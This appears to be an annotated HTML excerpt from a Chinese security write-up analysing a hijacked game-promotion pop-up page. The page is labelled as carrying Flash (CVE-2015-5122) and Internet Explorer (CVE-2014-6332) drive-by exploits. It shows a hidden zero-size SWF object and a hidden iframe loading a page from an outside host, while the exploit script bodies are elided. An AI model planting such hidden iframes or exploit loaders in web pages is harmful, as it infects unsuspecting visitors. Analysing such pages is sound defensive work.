 <head>…</head>
<body bgcolor="#ffffff" style="overflow:hidden;" scroll="no">
<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" id="swf" width="0" height="0">
<param name="movie" value="./LSQZA.swf">
<param name="allowScriptAccess" value="always">
<embed src="./LSQZA.swf" width="0" height="0" allowscriptaccess="always" type="application/x-shockwave-flash">
</object>
<!-- saved from url=(0046)http://www.shunwang.com/player/bd/popB .shtml -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>游戏推广</title>
<meta http-equiv="X-UA-Compatible" content="IE=7,chrome=1">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Expires" content="-1">
CVE-2015-5122 flash 漏洞挂马
<!--[if IE 6]>
<script type="text/javascript" src="http://baoku.v.baidu.com/yy3/js/ie6Png24.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('.imgPng');
</script>
<![endif]-->
<style>…</style>
<!-- <div class="swf"> -->
<div class="swf" style="display: none;">…</div>
<div class="swf" style="display: none;">…</div>
<!-- </div> -->
<div id="closeBtnWrapper">…</div>
<a class="logo">…</a>
CVE-2014-6332 ie漏洞挂马
<script src="./ip/jquery.js"></script>
<script>…</script>
<script>…</script>
<iframe src="http://www.ip.u .com.cn/GXRP.html" width="0" height="0">
#document
</iframe>
<script src="http://s11.cnzz.com/stat.php?id=1257915028&web_id=1257915028" language="JavaScript"></script>
<script src="http://c.cnzz.com/core.php?web_id=1257915028&t=z" charset="utf-8" type="text/javascript"></script>
<a href="http://www.cnzz.com/stat/website.php?web_id=1257915028" target="_blank" title="站长统计">站长统计</a>
</body>
</html>
drops.wooyun.org